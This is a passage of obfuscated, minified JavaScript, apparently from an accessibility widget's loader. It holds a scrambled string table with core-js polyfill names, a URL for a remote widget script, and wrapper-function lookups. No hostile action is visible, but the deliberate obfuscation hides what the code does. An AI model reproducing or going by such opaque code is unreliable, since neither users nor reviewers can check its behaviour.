WAZ','kwUCe','vDULW','IbiJG','Set','nkjyr','Symbol(','ftTYy','Ttiop','iTFkl','fvIdX','qKGjY','osllY','0.000','pftjs','symbol','index:index:accssme_message:\x20unexpected\x20value.','writable','GwrTW','IAwsX','[object\x20Window]','XYcsM','Osbwy','toPrimitive','MfprX','gdXiG','PtVzp','suspendedYield','VAWCx','EbeIq','XTqVV','VkLzT','ceKou','qVsop','undefined','SkhHP','SwEiD','fxeJg','tIdYw','mVNXJ','GNEpr','dIsxC','slice','error','Wrong\x20offset!','lYJeW','getElementById','eXEvo','yqbLv','IjyNr','vCQHf','Zqpee','HzAJH','F,a','oRoDm','bnuCG','AHnBC','NiiYu','LHcXV','eijsQ','hcCtd','Jirqs','jVOPA','Bgcih','yOwkS','RnmcD','from','CzLwl','yxdxA','lKeHs','apply','6.6','trim','reset','getUTCMonth','charCodeAt','IE_PROTO','YguRS','onreadystatechange','TypeError','SRxzc','YyHEz','2.6.12','YIbkf','keoqe','ldlAO','resolve','sqNWq','AONeB','PPhoU','__proto__','CpCMV','wuOEU','assign','bkcjQ','JdRCi','cQEvG','xxUkR','hFKOL','AxIgR','RyRht','MQMji','cEUyF','ZoIOV','FbWEj','myqMz','iKjJO','wkijC','NEED','VeWdv','RwdTm','fBFTL','KeiVE','QyUsX','zWmJi','getOwnPropertySymbols','rzzne','UcGFl','wntxL','SOExu','NmJbA','Object','llMZD','\x20is\x20not\x20a\x20function!','wqVLO','EGxHB','fill','EdwUv','rJYNT','giloI','sRdPf','TkZHd','rsydL','mmkmf','Promise\x20can\x27t\x20be\x20resolved\x20itself','VriFS','MbCag','NYgvY','GPLiV','vxzBU','rDvzz','DHDvR','enter','TpbPv','JUJlv','pow','AmlgD','fIsuz','ewgXZ','EKkYY','qBVKR','BQssO','EkUVB','BRffB','JlavJ','XazTM','mXWok','PvWtJ','valueOf','vdnRC','OrEDg','OBQPb','FChLP','LWHzG','ArrayBuffer','eHDMe','QNjQO','QpNFn','RegExp#exec\x20called\x20on\x20incompatible\x20receiver','atbll','iVPaB','uaMwY','egeaL','GqAnE','yJeYH','uFtln','xspfV','Oidvu','xYKhq','JRgBp','hJYyq','LbLny','removeEventListener','nXprM','xjKCO','div','giMOp','pOtqK','uhrzO','gaEHP','trimLeft','gbdcq','eRSrq','DSdAe','sqrt','aogKE','cKAMg','copyWithin','Uzpyk','qTrLo','PiKnu','nrtHn','IKJwS','vGcxD','number','HmMDU','setAttribute','Infinity','SRkZD','style','NfXah','WZbhz','2|4|3|5|6|0|1','YWbFG','574416PrHdMu','reduceRight','xvMKq','yxkNV','ueGlg','nUvmb','utuxC','dIUdg','DLRRu','AqFmC','yHXMd','gwLLh','values','search','tbArq','tUdok','SxXSr','FstoW','xiySV','ygWOm','Hauhs','JbkYQ','EQCuB','LHbRs','OAofH','isFinite','zAbDh','KJFlk','yhkUE','Skyxg','hduNH','RZbgA','zoWYj','vtymG','RhCVc','EbRpR',':\x20can\x27t\x20set\x20as\x20prototype!','mCNyu','Can\x27t\x20call\x20method\x20on\x20\x20','MDBYi','OMfdi','Symbol','BoPaD','xaeMe','mArSP','MTicx','kiOAN','mrAQB','gUrrf','fXkDq','eKUHM','eHKds','mIgYo','nyQxe','erHhr','RmVbv','bOaou','floor','propertyIsEnumerable','set','lastIndex','XMuJP','IJehl','QMunQ','wfodI','gOpTa','evWSB','cLDoz','__core-js_shared__','aZmzF','nextLoc','AzLvx','/./','yhjzr','NdLyE','\x09\x0a\x0b\x0c\x0d\x20\u00a0\u1680᠎\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff','tQIsy','GGkZw','+0x1','gclbW','hPQwy','VcrIz','MoFQg','SoALc','OdzDx','contentWindow','BGVzS','IBhcA','qKabv','CbdVI','TzzcS','VMVkZ','zKsNJ','GEsIC','reverse','cmNCN','qoCCV','toISOString','WjFOf','72sOUEUd','MEJmh','yinsg','mURnS','lIdKp','Int16','afterLoc','XHaZb','oTvUq','QzMCh','KggWL','zXJbe','hSvbW','aQwvk','KIhjw','PqdZP','object','VPryU','uHruy','KnIKd','FvCnD','gWerh','tYjxZ','vUnlW','pEPyt','lZQEB','PwNbZ','EDZwW','getTime','ldhhx','wgVXn','RYraj','FSLYq','def','oCaSV','vRlHL','yfKCF','xgIPq','FvDjJ','BqmnG','source','4|2|3|0|1','Zqmlc','MyrJE','NtUcy','fromCharCode','hPaAv','ZimoF','DFLrg','zKxxy','RBATa','izqVe','qXVEa','aUeKV','YLvte','GciEz','DlkIk','dUUIN','orgwP','OACyv','rqWHg','zLNXH','HIfIj','typeMessage','FILNT','wssqK','iwyUK','CIOJw','KnrYF','VENYu','uRmOi','CrkTA','fvWwP','dispatchException','IBzwV','normal','yYNYG','HkqoC','Yeqwc','szyEM','mALPW','dJNDo','DkgmA','YEYXh','MtmHe','catchLoc','nqSki','Vnhkw','YUJmR','UjDVA','lMvqu','create','ReOlN','GlrcQ','The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method','JByzI','bRNSy','tDWJk','CCAiL','Rherc','axEfL','luhWK','asyncIterator','dFUUn','kSkzB','TJlKE','LACaC','dolQK','METwN','chjvk','mypdO','executing','acGUl','szeea','KKGIs','[null]','WVMOs','hXZTc','displayName','BfLYF','gUXHE','GzfXx','kFmmZ','.js','PIfTh','WfUMG','kYnYv','BREAK','VdNtQ','SwrVF','lgSWe','oieMw','ywEau','TqBsJ','iiyKp','kFhDI','PjjKz','RiAkV','LzmiV','bLZgx','HJqeB','buffer','yPzPh','symbols','psPjV','hAuKN','plkxj','ixXLq','ownKeys','aRCWh','callee','Can\x27t\x20convert\x20object\x20to\x20primitive\x20value','0x16','TEbOH','WpGAz','BolMi','jyqeu','GFfPa','XgXvQ','rlAzt','ryPuB','jWTNG','fromCodePoint','gcEIZ','tFmtK','cHrBe','etuCq','getElementsByTagName','kRSLu','LPDGw','xeqNd','lastIndexOf','Wrong\x20length!','fctrU','LN2','ZoTHE','nTcBe','xGmoY','nLsgm','XKHkp','iElBj','CoUju','getUTCHours','662taAHao','kHuxr','IXQCA','RerJB','pure','xUrAt','YTjNe','svAhP','HrEnA','WLEwM','DNvry','sent','hGSHR','eydzW','AfSwN','cWVOE','freeze','hmPAX','MjKwV','rVemD','pumsb','ssFIA','UxSVH','LUaxs','nPXIz','AptVK','LRNlk','ZzBCc','eswmF','wKKZA','oInBm','zxxLL','tUwxo','RHgGf','mGPXL','dkZOE','Fqnxg','trace','wvpZu','String#','setInt8','none','hOgNu','XQOgL','KMdWe','NQZEH','cPbOH','CLLjK','WJdeS','getWeak','HJCZz','TcWeP','oeAhe','QjEPi','DzXUa','SkelG','WsuAh','PPeYy','kOKSs','FyNLZ','dRyHP','SlhKb','ActiveXObject','ivLFi','QApJc','SlsiD','script','indexOf','wLisJ','UmpMr','zFsPT','HGDzt','HMqUe','mswFx','kIfOc','xKcWZ','ryyCS','hWUIu','dsRkV','https://widget.accssmm.com/accssme/accssmetool.js','qlTNC','fwMnm','onrejectionhandled','sMyhd','DyfmI','Generator','RkEyN','qxPHe','WCPAL','hmGTA','rSJXv','CNgvf','KfLGP','Efyac','pJtlW','small','sgLaZ','dLwPw','taRYz','abcdefghijklmnopqrst','HITuh','DKDky','\x20doesn\x27t\x20accept\x20regex!','QfprG','ynrbI','table','faQJQ','FowGA','Chrome/66','TFQhf','SharedArrayBuffer','BwUXf','Vabfm','UOUaU','KxSCP','OfGXF','uvHkt','TaKwr','yQxem','nIzgn','QCJTU','LyHbF','oWjlT','FXXIU','JoiXy','1.25','nJKQN','RUMxp','\x20is\x20not\x20a\x20symbol!','dZWCi','SmxoX','gsOkc','sqTJw','BkizN','kfVfW','VpPiS','xbygB','fzybh','OLDFE','ekmll','wYkzQ','gVVrm','ddJlB','dsgvV','ZEZBO','mPyac','trimRight','BaqIU','opaTe','CObbJ','bANtj','INMMJ','bIHki','xEtaI','EzzVH','prev','hRrhl','GBwCH','DvJWX','FaAeU','startsWith','TnxOo','ECyup','Number','zqosA','CyCDG','9130542Jthkxe','QVzyN','WDrGr','uqmrY','GUENo','finally','aSXCL','wntzp','EzowL','ZXTAH','modPv','ADqAq','lfnDQ','nDXfC','fmoxD','jRjiC','RETURN','script[src*=\x27','acosh','ozvyY','uaVUf','cOKCm','mMNNQ','crEaV','vsLGb','bIZZA','EIkfz','nHgFk','HKUXP','fontcolor','@@asyncIterator','TtWnW','zaWxW','QFtZn','jhlBC','tRXqc','eFMpF','aWKbR','iyLsg','ULGzh','EERet','VIYOa','OtvoU','DvUuX','uwCvw','Yhvuu','Ihdnx','cskDA','vXTdM','onmessage','ieZUV','paDUN','tool','FdYxK','ereJx','odvQC','RZWLV','VaoyM','configurable','return\x20this','gtiBk','RBEuN','OxThW','qKnqA','yrHve','yzTgC','_sent','toLowerCase','ufstore','gkKJW','Itcim','RegExp','PMlrr','seTkq','GoCdz','mUzXM','gPQuV','wxnSm','GJpGC','arg','KtpAM','OpbCW','nRyPK','ujEsi','VoYkT','NbCoI','dvjgG','RYKXt','IbUqv','Null','mOsMV','YZuBx','vpgDz','UhIWD','2634AOkGRc','fzBYw','ZWxWv','PvdXE','bmoxD','prototype','LyPAW','getEntry','aYHFY','console','JysuN','qSLJE','CJqbw','dslqZ','fnBrb','CduPu','xxWsK','get','JxkRm','PgVBe','FFMgQ','Mtdzx','MxGAn','pLbMv','exception','slooI','NNqkG','gWaCP','href','bezut','javascript:','WWfWf','EmLsH','JLWHC','FWaxO','bhlwi','rXQem','oTLeL','uAKCx','wruZq','xnmHJ','GjFTP','oZtwt','KEkFN','EuLBd','feZaX','TzkBH','uTwoe','PwFsX','tpZkH','VmhRf','XmIvT','XiFze','wMXXD','nZdRK','AcskY','UrhoG','MQgEn','PotLz','XMahe','nUsKL','ZzJWU','Wvwex','Symbol.','KxTyY','DXKLA','TlCqS','nUCKE','Function','faXFI','sIlWR','fkyOz','SsGAY','script[src=\x27','throw','OsoOF','fQHMJ','UlkbH','reduce','Number.toFixed:\x20incorrect\x20invocation!','BmfDC','length','Tjglw','CFlxO','OSMWp','oPChE','species','vbtQN','KEOTj','every','aQoVC','core','forEach','PBRyN','zMLzE','TRFKS','VdhgV','nqTon','LpVuK','OiuVc','SpBij','constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf','GrfrO','PeRBS','wNncO','zEqpk','iurvb','tfjPr','vlWUc','match','ucQcL','toLocaleString','neYXh','xGJzv','AhHPH','lbgOc','hCJFf','dsjdg','HoKxy','HXATI','concat','LuRRu','Kxtot','bSUpU','FmKdL','push','rlmwF','mRqSW','regeneratorRuntime\x20=\x20r','mdtNP','VFugj','LyKLK','DSizM','AmJkm','NaN','JilTm','dtzbo','aRavI','JOZaf','iXOWQ','QDFLw','hoZxk','fzebL','preventExtensions','nBgeU','ytEmJ','ciQll','fMbEW','tQduF','eqfxb','ddpiJ','CcoST','psXBt','VjbWN','uzdfk','ovYZh','dFMKE','smutJ','BODyX','Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array','SlhoL','vAbxe','sXRNH','tcily','NMtjc','IARFe','YfKuZ','mjPbQ','qJBFg','oKGeX','lMEet','setPrototypeOf','XzqWy','iDfCV','XTffO','zYGYJ','ZEvUK','all','HSICO','EkOBy','ACECX','kFafO','yREvM','join','OVOgR','HTePy','ocYEI','return\x20new\x20F(','KwEvL','DYsQg','VHqeH','vtRqN','YXmrP','wnGBB','nKOBh','GIHoz','ljvvC','_invoke','anNOq','DszJo','CxSne','completed','TLyzS','fNCDv','PfJsg','isView','setStrong','UFqIP','TWPts','MvAUi','JTdQt','CGZLs','leabN','rPiKo','vMmNw','LvFXj','NlQwf','getIteratorMethod','Eauhh','EPfut','rtgOS','lFerJ','zcxGo','getUint8','xyMCz','QRwsJ','vkztC','yjLNg','cqFQQ','CQbwz','display','PIKcR','zVGXz','hzuZb','BmHva','lVbHP','hlnki','XaNHE','YRdip','MTwPz','iVXOt','EXLtn','XrETT','hnzsK','flatMap','wFYrj','<script>document.F=Object</script>','XvnYv','1000000000000000128','rval','BYTES_PER_ELEMENT','eoWrd','kiUcj','npUfx','yNxgU','tgGhg','NQeqY','rtdOI','amEJn','XqkKl','EXGMK','LGZEi','BKaZK','CGteD','LfQHg','unMSe','saiFp','QJJqC','ZlBYM','jliVz','TcNom','esPPc','random','rVxDU','entries','dCdvQ','JFGRO','wqazy','groups','XtvYA','UBPhb','QHVLA','return','ciyRq','xPIeU','IsTzT','SCckA','RXfPj','name','BILur','method','RgKVY','iYhTQ','tryLoc','ZhJWK','defineProperties','GRmvC','KZCad','fIZJE','gbHDn','Nfdti','mrECT','ECdEX','XZhIu','RGokB','XGkej','NAjRQ','FeTav','iHvQy','rcBIA','dpEja','FKPQk','imul','Buiec','ceil','pVMcO','&quot;','@@toStringTag','JZDns','yNwGj','pOmZH','AkeMV','uwJIk','dJKso','MERmV','ValID','bzlLo','gyNtM','Incorrect\x20hint','RCpKl','isGeneratorFunction','qWuYK','AGoIr','MMGmX','jsLBl','QKKWq','sign','InmjW','gAPFf','lqgcB','NYWwC','EDApI','findIndex','lidRt','dMiLS','dELrM','peXOb','NWMVb','RokBG','VtuHj','FvjrV','end','exp','ChRXX','toFixed','TYPED','hAjoC','lHemO','max','construct','Abnhj','document','KXyfC','FkGDw','jxYDi','Accessors\x20not\x20supported!','getInt8','FPVKS','exit','multiline','hFbGV','XbOkP','RwkUC','sJrYH','hqjSv','$<a>','FHbUx','orcjI','acPCB','ZGZZH','PRwKD','CvdMk','AnRqZ','EWpXs','BygGf','KYLuQ','keTBV','mOxyK','gjuPi','NCYRU','qqLOQ','cTChd','isSealed','DMxje','hCUVr','QoZLJ','kGyvz','vngbP','hWWWU','fzQGm','BhjVi','index:index:accssme_message\x20Error\x20on\x20JSON.parse','ORobX','kdpxW','XlwyL','FowoM','MHTUI','YHKdR','iNhAJ','wMuPd','^(?:','KNHHV','RdVQr','zNbOM','rHYVP','unhandledRejection','0385-07-25T07:06:39.999Z','fyxFV','ZGgrO','aEcEO','EcCXX','zAHEb','nwtPv','type','pBWXM','LKCEB','lZUcq','qrtzE','MWKGZ','oJEIJ','tXXTs','LAzcV','qBgzT','dPiiU','fjKBP','iVkjV','jDrCv','DAsIj','LPUrZ','mjhUW','hasOwnProperty','LlCUX','ievww','YVfvI','AjTtt','BKyDQ','inspectSource','oFrkm','csodK','agCif','parseFloat','lhbKi','getOwnPropertyDescriptor','write','dXaEM','CXPtm','TCatY','PLIEl','tFBGP','Generator\x20is\x20already\x20running','clear','oywZo','GqDtV','SeBEP','ozNLi','EiXXW','qIgRs','HBhpR','MXOHH','awRtu','RJsAV','IKtQD','Undefined','NVEXa','@@iterator','aiAYa','4528556SDHtJL','NVTnh','RRxFu','sinh','cJGjv','JdNlw','EcfXx','qDrMp','setTimeout','BcSao','wEWAm','3|2|0|1|4','getOwnPropertyDescriptors','VGXqZ','isConcatSpreadable','LXbZf','UrnSW','YeuWB','root','GSJso','LDbjQ','mmtxM','wXXaC','KWLnn','QpNgu','xHXGV','PSnDa','RiEVf','ZruzE','rFRCw','ignoreCase','ixIhT','IHhQN','\x20is\x20not\x20an\x20object!','miedx','jqQUF','KzqiE','YIQYN','WlSKT','mDcqc','EeqYe','FwEPr','dbFoi','BddGx','EpmxQ','hmrkm','view','zLTyJ','nYxoX','sPVWl','abrupt','MEjlt','krgKB','ePkNV','ipaBX','rfaGk','zwmvw','rzlBH','mpKbg','suspendedStart','String','trimStart','tdaMT','xBPoe','-script-','YofzB','jskcw','done','KExUs','WOkNr','tkruN','exports','add','dgDCQ','WYeFp','rzgzT','warn','parse','dOdbt','HFUGY','IWaIW','IYEwg','qZrVL','OfCsl','delete','italics','EmhEF','byteOffset','NqdzP','DfXiW','nSsbE','XaeIk','gZYXk','NpalO','native-function-to-string','UAtMC','split','FlwzF','UeemY','fixed','Float32','ebySE','fRvLP','BIsrt','JVRQh','close','PEGTW','check','Ihfan','index','DNPYX','mZlFx','Promise','Number#toPrecision:\x20incorrect\x20invocation!','lOoaa','rEveN','hNBjB','nDUHp','OYhcd','setImmediate','DNoQY','ImJHo','NIYmv','WaoSN','rXuDe','iYBfq','nBKZJ','tZkcw','ouHlr','aFnPJ','TLRgA','AsyncIterator','toStringTag','vbuAT','juwpg','JevVc','snnEK','POEkH','delegate','wNBGJ','ZPDgG','splice','CfuNh','opCUQ','fcPRV','UZnms','cohzm','UNUQN','uLqMf','JBPWd','SThMS','GkDfg','CvzQd','YGQQu','bnKce','jZKWc','mark','PkxsI','MQeXj','eZdfg','XYoBe','constructor','raw','fJysn','JocUL','link','8|5|4|2|1|3|6|7|0','TPjrz','cryYc','rYNjP','uSoRt','xEwHX','sOYtc','CUYtl','eBpMb','wrap','kEpbl','uHgPy','MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger','yHOFL','IHwvf','hEWNz','PMjsr','XxuqM','VKGTI','nQQGq','oPbmx','EMVXT','yElsj','DAmXY','call','CHToE','ektVx','rkjin','TeQVe','EQhAC','CdREE','version','BVDra','qpNoO','SgtcU','UDnCB','pmqhi','IPvFR','lUKet','qBpKl','MFpBJ','WeakMap'];a0_0x200c=function(){return _0xe447fd;};return a0_0x200c();}a0_0x262b30(),((()=>{var _0x4e22a8=a0_0x5111,_0x1aabcb={'UBPhb':function(_0x131149,_0x418946){return _0x131149(_0x418946);},'nUvmb':function(_0x44e43b,_0x351939){return _0x44e43b(_0x351939);},'EdwUv':function(_0x340233,_0x472d1e){return _0x340233(_0x472d1e);},'jWTNG':function(_0x5dcc15,_0x54b7ce){return _0x5dcc15(_0x54b7ce);},'sqNWq':function(_0x1f718a,_0x556e37){return _0x1f718a(_0x556e37);},'eWzod':function(_0x5df94d,_0x1f319e){return _0x5df94d(_0x1f319e);},'LWHzG':function(_0x1b1ed0,_0x1ff4af){return _0x1b1ed0(_0x1ff4af);},'AxIgR':function(_0x2e6f5f,_0x1433a2){return _0x2e6f5f(_0x1433a2);},'VtuHj':function(_0x5d5eb4,_0x21456a){return _0x5d5eb4(_0x21456a);},'GnyjW':function(_0x2c81e2,_0x26c131){return _0x2c81e2(_0x26c131);},'IhDgV':function(_0x2b8604,_0x1c2206){return _0x2b8604(_0x1c2206);},'GloUo':function(_0x34dd5f,_0x27f70d){return _0x34dd5f(_0x27f70d);},'cohzm':function(_0x21ee15,_0x3d3472){return _0x21ee15(_0x3d3472);},'bIUOz':function(_0x4208bf,_0x29eece){return _0x4208bf(_0x29eece);},'WsuAh':function(_0x59304b,_0x521da7){return _0x59304b(_0x521da7);},'WCPAL':function(_0x1bbc02,_0x2334f9){return _0x1bbc02(_0x2334f9);},'Nhnnw':function(_0x527777,_0x1e0fb5){return _0x527777(_0x1e0fb5);},'wnGBB':function(_0x40032d,_0x30ca9c){return _0x40032d(_0x30ca9c);},'kZjpp':function(_0x56fd60,_0x12100f){return _0x56fd60(_0x12100f);},'QRwsJ':function(_0x130dbc,_0x40bdf1){return _0x130dbc(_0x40bdf1);},'IOveU':function(_0x5782a0,_0x5043db){return _0x5782a0(_0x5043db);},'QxTnv':function(_0x4a146c,_0x3fb5cc){return _0x4a146c(_0x3fb5cc);},'EPfut':function(_0x4d1e03,_0x46b8fe){return _0x4d1e03(_0x46b8fe);},'sIIQc':function(_0x280f58,_0x133f2f){return _0x280f58(_0x133f2f);},'QpuAo':function(_0x224e82,_0x809e25){return _0x224e82(_0x809e25);},'RBATa':function(_0x3bcdcd,_0xd3a6f2){return _0x3bcdcd(_0xd3a6f2);},'fwMnm':function(_0xdaf21f,_0x3aefab){return _0xdaf21f(_0x3aefab);},'GUTgf':function(_0x132fba,_0x296700){return _0x132fba(_0x296700);},'OSMWp':function(_0xf34086,_0x2db0a6){return _0xf34086(_0x2db0a6);},'mjPbQ':function(_0xc78bfd,_0x5ed5ee){return _0xc78bfd(_0x5ed5ee);},'XGkej':function(_0xc4222c,_0x47fd6f){return _0xc4222c(_0x47fd6f);},'amnaB':function(_0x328302,_0x22951a){return _0x328302(_0x22951a);},'DmFEi':function(_0x433532,_0x80ca0d){return _0x433532(_0x80ca0d);},'PPeYy':function(_0x2fb312,_0x21ee25){return _0x2fb312(_0x21ee25);},'siUyB':function(_0x2952b6,_0x499354){return _0x2952b6(_0x499354);},'agCif':function(_0xa35d8d,_0x5ed295){return _0xa35d8d(_0x5ed295);},'xspfV':function(_0x56e155,_0x21ada7){return _0x56e155(_0x21ada7);},'aQoVC':function(_0xa5bf2c,_0x40fcb8){return _0xa5bf2c(_0x40fcb8);},'dIsxC':function(_0x503db2,_0x1a988e){return _0x503db2(_0x1a988e);},'rVemD':function(_0x3aabdf,_0x5b01ea){return _0x3aabdf(_0x5b01ea);},'FbWEj':function(_0x2099e0,_0x5484a3){return _0x2099e0(_0x5484a3);},'SwEiD':function(_0xa39c35,_0x3e71c7){return _0xa39c35(_0x3e71c7);},'QHVLA':function(_0x216a28,_0x374581){return _0x216a28(_0x374581);},'xtpeg':function(_0x149fda,_0x49ae47){return _0x149fda(_0x49ae47);},'EmhEF':function(_0x2ba0a3,_0x3ee6b3){return _0x2ba0a3(_0x3ee6b3);},'KKGIs':function(_0x52cb4f,_0xec801d){return _0x52cb4f(_0xec801d);},'xgQhR':function(_0x524210,_0xfa8e74){return _0x524210(_0xfa8e74);},'TeQVe':function(_0x567fc6,_0x5cebab){return _0x567fc6(_0x5cebab);},'dIUdg':function(_0x1f328f,_0x302bc3){return _0x1f328f(_0x302bc3);},'hxGmo':function(_0x5dc084,_0x52bb29){return _0x5dc084(_0x52bb29);},'LvFXj':function(_0x4a95a5,_0xe4312f){return _0x4a95a5(_0xe4312f);},'NtUcy':function(_0x1a845d,_0x55fb38){return _0x1a845d(_0x55fb38);},'jVOPA':function(_0x4d3d42,_0x4ca013){return _0x4d3d42(_0x4ca013);},'rlmwF':function(_0x3d3b56,_0x51c237){return _0x3d3b56(_0x51c237);},'dFMKE':function(_0x17f87d,_0x306c9a){return _0x17f87d(_0x306c9a);},'jlQNv':function(_0x581dc2,_0x2abce9){return _0x581dc2(_0x2abce9);},'xotAn':function(_0x8054b6,_0x2be4d2){return _0x8054b6(_0x2be4d2);},'KwbUg':function(_0x37bf43,_0x18e16d){return _0x37bf43(_0x18e16d);},'mrAQB':function(_0x4bfc1a,_0x4e8edb){return _0x4bfc1a(_0x4e8edb);},'KWAnC':function(_0x474d3b,_0x2da5c8){return _0x474d3b(_0x2da5c8);},'MWKGZ':_0x4e22a8(0x43a),'nSsbE':function(_0x58b9c0,_0x435490){return _0x58b9c0!=_0x435490;},'EmLsH':function(_0x43ac46,_0x16f1e0){return _0x43ac46+_0x16f1e0;},'MxGAn':function(_0x514742,_0xe54acf){return _0x514742!=_0xe54acf;},'QGYnk':'unscopables','UcGFl':function(_0x5585de,_0x578a9d){return _0x5585de==_0x578a9d;},'WjFOf':function(_0x4290b3,_0x190577,_0x26b59e){return _0x4290b3(_0x190577,_0x26b59e);},'dLwPw':function(_0x34ccd0,_0x4a76f5){return _0x34ccd0 instanceof _0x4a76f5;},'LOTVq':function(_0x3ed6af,_0x49891e){return _0x3ed6af!==_0x49891e;},'cLDoz':function(_0x5263c0,_0x223697){return _0x5263c0 in _0x223697;},'mmtxM':function(_0x366045,_0x5f0d0c){return _0x366045+_0x5f0d0c;},'AppVS':_0x4e22a8(0x27d),'ValID':function(_0x32e0ba,_0x8dd630){return _0x32e0ba+_0x8dd630;},'GIHoz':_0x4e22a8(0x78c),'cPqEN':function(_0x3858ce,_0x59b4d9,_0x8949ed){return _0x3858ce(_0x59b4d9,_0x8949ed);},'fZHqD':function(_0x476768,_0x390d04){return _0x476768-_0x390d04;},'QCPrk':function(_0x48a14e,_0x325a5e){return _0x48a14e===_0x325a5e;},'aExgY':function(_0x3023c4,_0x2a99b7){return _0x3023c4<_0x2a99b7;},'egBuP':function(_0xb6eb33,_0x487728){return _0xb6eb33(_0x487728);},'YJjSI':function(_0x514151,_0x2dbff8){return _0x514151(_0x2dbff8);},'dRyHP':function(_0x4f85f3,_0x81d179){return _0x4f85f3(_0x81d179);},'IXQCA':function(_0x5abd6e,_0x29da1a){return _0x5abd6e>_0x29da1a;},'METwN':function(_0x4fcb61,_0x5be84b,_0x562ee6){return _0x4fcb61(_0x5be84b,_0x562ee6);},'NxByC':function(_0x1ab2be,_0x417a04){return _0x1ab2be(_0x417a04);},'BuzUY':function(_0x204456,_0x1989a1){return _0x204456(_0x1989a1);},'Zqpee':function(_0x461e31,_0x2b36cf,_0x3c00ee){return _0x461e31(_0x2b36cf,_0x3c00ee);},'iYhTQ':function(_0x3f6050,_0x5d2ce4,_0x18885e,_0x185912){return _0x3f6050(_0x5d2ce4,_0x18885e,_0x185912);},'rPHlB':function(_0x792285,_0x3c40e5){return _0x792285(_0x3c40e5);},'IBhcA':function(_0x36e628,_0x30c57d,_0xcd6ed6){return _0x36e628(_0x30c57d,_0xcd6ed6);},'nsMTg':function(_0x43c4be,_0x4b6548){return _0x43c4be||_0x4b6548;},'Ihdnx':function(_0x7a6514,_0x50f9c2){return _0x7a6514(_0x50f9c2);},'FowGA':function(_0x2aa61c,_0x1e02b7){return _0x2aa61c(_0x1e02b7);},'uiczW':function(_0xd115b9,_0x14d57e){return _0xd115b9(_0x14d57e);},'ZGZZH':function(_0x3125c7,_0x50746c){return _0x3125c7-_0x50746c;},'XtbVW':function(_0x1d5aae,_0xbd789e){return _0x1d5aae<_0xbd789e;},'xxCBj':function(_0x3f32f7,_0x1c9d55){return _0x3f32f7<=_0x1c9d55;},'jvDkt':function(_0x3a261e,_0xb9784b){return _0x3a261e(_0xb9784b);},'ECyup':_0x4e22a8(0x12c),'cryYc':function(_0x146f4a,_0x4e3338){return _0x146f4a>_0x4e3338;},'bSvXG':function(_0x175053,_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10){return _0x175053(_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10);},'QFtZn':function(_0x534800,_0x47ebca){return _0x534800(_0x47ebca);},'MQgEn':'function','zVxIg':function(_0x3ac024,_0x6c487a){return _0x3ac024(_0x6c487a);},'GciEz':_0x4e22a8(0x5e5),'HJqeB':function(_0x189bd2,_0x4cfd65){return _0x189bd2(_0x4cfd65);},'xvMKq':function(_0x2823d1,_0x357a86){return _0x2823d1 in _0x357a86;},'uaVUf':_0x4e22a8(0x2d0),'kNffm':function(_0x3169d8,_0x572143,_0x31fb5b,_0x42265e){return _0x3169d8(_0x572143,_0x31fb5b,_0x42265e);},'dKXZN':function(_0x2d3385,_0x2a75fc){return _0x2d3385(_0x2a75fc);},'AcskY':function(_0x452e09,_0x11fee0){return _0x452e09(_0x11fee0);},'VxYgE':function(_0x55b31d,_0x1227ca){return _0x55b31d===_0x1227ca;},'ieZUV':_0x4e22a8(0x767),'rcBIA':function(_0x445b43,_0x315db2){return _0x445b43===_0x315db2;},'IvFox':_0x4e22a8(0x58a),'hAuKN':_0x4e22a8(0x896),'LbLny':function(_0x1db0af,_0x2f2944){return _0x1db0af(_0x2f2944);},'TlCqS':_0x4e22a8(0x314),'kdpxW':_0x4e22a8(0x219),'dJKso':function(_0x125e8f,_0x488eeb){return _0x125e8f(_0x488eeb);},'kSsGu':function(_0x243c7f,_0x2a2bf6){return _0x243c7f(_0x2a2bf6);},'KgzHV':function(_0x20422b,_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32){return _0x20422b(_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32);},'wFajx':function(_0x4e4a60,_0x23e7c1){return _0x4e4a60(_0x23e7c1);},'FkxIi':function(_0x3703f5,_0x41d804){return _0x3703f5!=_0x41d804;},'eRSrq':function(_0xda2c5e,_0x4874aa,_0x504d53){return _0xda2c5e(_0x4874aa,_0x504d53);},'yjLNg':function(_0x59915f,_0x3a29f3){return _0x59915f==_0x3a29f3;},'xGWYt':function(_0x42bfcb,_0x46b9f9,_0x485f48){return _0x42bfcb(_0x46b9f9,_0x485f48);},'PrVAO':function(_0x471f0d,_0x260ba4){return _0x471f0d(_0x260ba4);},'MitTe':'size','mDcqc':function(_0x5104b2,_0x1f7c4a,_0x2e68df){return _0x5104b2(_0x1f7c4a,_0x2e68df);},'KnrYF':function(_0x161dbe,_0x2ec672){return _0x161dbe==_0x2ec672;},'opaTe':function(_0xbe142d,_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65){return _0xbe142d(_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65);},'gaEHP':_0x4e22a8(0x6a1),'Ttiop':'values','eWLvW':function(_0x3caa5c,_0x3fda7c){return _0x3caa5c(_0x3fda7c);},'ZcHEC':function(_0x12119a,_0x5f4abe){return _0x12119a(_0x5f4abe);},'GCIFG':function(_0x5916e8,_0xd350a8){return _0x5916e8(_0xd350a8);},'IHhQN':function(_0x44e941,_0x1fc165){return _0x44e941(_0x1fc165);},'fJysn':function(_0x2955be,_0xe4de89,_0xcb711f){return _0x2955be(_0xe4de89,_0xcb711f);},'MuNFY':function(_0x2ec8c4,_0x559a2c,_0x54a2fb){return _0x2ec8c4(_0x559a2c,_0x54a2fb);},'LlCUX':function(_0x223703,_0x173360){return _0x223703!=_0x173360;},'YsEgd':function(_0x3f5a34,_0x54d222){return _0x3f5a34(_0x54d222);},'oVqCF':function(_0x92c7d2,_0x3c4360){return 